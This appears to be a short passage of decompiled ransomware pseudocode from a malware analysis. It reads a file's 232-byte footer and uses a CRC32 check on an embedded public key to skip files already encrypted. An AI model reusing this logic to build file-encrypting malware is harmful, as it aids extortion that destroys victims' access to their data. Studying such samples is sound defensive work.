 v3 = 1;
FileW = w_CreateFileW(filename, 0x80000000, 1, 3, 0);
file_handle = FileW;
if ( FileW )
{
if ( a3 >= 232 )
{
w_SetFilePointerEx(FileW, 0xFFFFFF18, -1, 2);
if ( !w_ReadFile_0(file_handle, buffer, 232, &length) || length != 232 )
v3 = 0;
w_CloseHandle(file_handle);
if ( v3 )
{
CRC32_file_public_key = CRC32_hashing(0, &buffer[176], 32);
if ( *&buffer[216] == CRC32_file_public_key )// checking CRC32 checksum to make sure file is not already encrypted
return 0;
}
}
else
{
w_CloseHandle(FileW);
}